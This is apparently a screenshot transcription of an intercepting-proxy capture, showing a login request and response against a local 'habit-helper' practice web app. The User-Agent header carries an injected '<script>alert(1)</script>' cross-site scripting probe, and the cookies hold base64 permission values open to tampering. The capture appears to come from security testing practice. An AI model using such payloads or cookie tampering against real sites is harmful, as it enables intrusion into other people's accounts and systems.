 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /habit-helper-1.0/login HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 85
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0<script>alert(1)</script>
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/habit-helper-1.0/?login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: notifications=; CSRFTOKEN=
c9f0f895fb98ab9159f51fd0297e236d; FORGOTPASSWORD=
JSESSIONID=
permissions=bm9uZQ==; user=
21 Connection: close
22
23 rememberMeToken=&username=grinch&password=password1234&
rememberme=true&_rememberme=on
1 HTTP/1.1 302
2 Set-Cookie: permissions=dXNlcg==; Path=/habit-helper-1.0
3 Set-Cookie: user=Pp270D999942; Path=/habit-helper-1.0
4 Set-Cookie: CSRFTOKEN=c4ca4238a0b923820dcc509a6f75849b;
Path=/habit-helper-1.0
5 Location:
/habit-helper-1.0/myAccount?newCsrfToken=c4ca4238a0b923820dcc509a6f
75849b&rememberMeToken=bdc87b9c894da5168059e00ebffb9077
6 Content-Language: en-US
7 Content-Length: 0
8 Date: Mon, 04 Dec 2023 20:34:36 GMT
9 Connection: close
10
11